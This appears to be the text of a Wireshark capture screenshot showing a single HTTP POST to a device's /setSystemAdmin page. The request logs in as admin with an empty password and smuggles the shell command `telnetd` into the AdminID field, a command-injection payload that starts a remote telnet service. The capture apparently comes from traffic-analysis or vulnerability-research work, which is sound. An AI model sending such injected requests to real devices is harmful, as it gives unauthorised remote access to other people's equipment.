 Wireshark · 追踪 HTTP 流 (tcp.stream eq 157) · output2.pcap
POST /setSystemAdmin HTTP/1.1
Host: 2.65.87.200
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 338
Origin: http://2.65.87.200
Authorization: Basic YWRtaW46
Connection: close
Referer: http://2.65.87.200/advanced.htm
Upgrade-Insecure-Requests: 1
ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&AdminID=a'`telnetd`'&UserID1=&UserI
D2=&UserID3=&UserID4=&UserID5=&UserID6=&UserID7=&UserID8=&AdminPassword=63c56363c523637c1263
63ab636bab63c7c76363232363961263c305639a1263c7c76363232363961263c305639a1263c7c7636323236396
1263c305639a1263&SessionKey=1735219692&ConfigSystemAdmin=Apply